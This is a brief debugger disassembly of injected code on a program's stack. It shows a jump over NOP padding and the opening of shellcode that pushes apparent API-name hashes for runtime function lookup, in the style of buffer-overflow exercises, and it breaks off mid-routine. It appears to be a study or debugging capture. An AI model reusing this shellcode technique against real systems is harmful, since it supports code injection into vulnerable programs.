 C LCG - 主线程
0012FF5C EB 0E jmp short 0012FF6C
0012FF5E 90 nop
0012FF5F 90 nop
0012FF60 1010 adc byte ptr ds:[eax],dl
0012FF62 1211 adc dl,byte ptr ds:[ecx]
0012FF64 90 nop
0012FF65 90 nop
0012FF66 90 nop
0012FF67 90 nop
0012FF68 90 nop
0012FF69 90 nop
0012FF6A 90 nop
0012FF6B 90 nop
0012FF6C FC cld
0012FF6D 68 6A0A381E push 0x1E380A6A
0012FF72 68 6389D14F push 0x4FD18963
0012FF77 68 3274910C push 0xC917432
0012FF7C 8BF4 mov esi,esp
0012FF7E 8D7E F4 lea edi,dword ptr ds:[esi-0xC]
0012FF81 33DB xor ebx,ebx
0012FF83 B7 04 mov bh,0x4
0012FF85 2BE3 sub esp,ebx